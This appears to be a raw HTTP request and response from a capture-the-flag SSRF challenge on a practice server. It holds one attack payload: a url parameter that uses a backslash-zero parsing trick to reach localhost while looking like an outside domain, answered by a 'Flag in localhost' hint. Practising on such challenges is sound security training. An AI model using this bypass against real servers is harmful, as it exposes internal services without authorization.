 GET /?url=http://127.0.0.123\0.ctfhub.com HTTP/1.1
Host: 85f12093-571b-4a76-bde2-a556ebbe383e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.7 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://85f12093-571b-4a76-bde2-a556ebbe383e.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 09 Jul 2020 16:13:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 34
Connection: close
Hint: Flag in localhost
X-Powered-By: PHP/7.3.15
<pre>
<!--
Venom 在线招人
-->